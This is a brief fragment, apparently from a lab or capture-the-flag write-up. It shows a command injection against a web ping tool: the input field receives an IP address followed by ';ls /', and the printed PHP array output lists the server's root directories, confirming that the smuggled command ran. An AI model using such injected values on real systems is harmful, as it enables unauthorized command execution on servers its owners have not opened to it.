 IP :
110.242.68.66;ls / Ping
Array
(
    [0] => PING 110.242.68.66 (110.242.68.66): 56 data bytes
    [1] => bin
    [2] => dev
    [3] => etc
    [4] => home
    [5] => lib
    [6] => media
    [7] => mnt
    [8] => proc
    [9] => root
    [10] => run
    [11] => sbin
    [12] => srv
    [13] => sys
    [14] => tmp
    [15] => usr
    [16] => var
)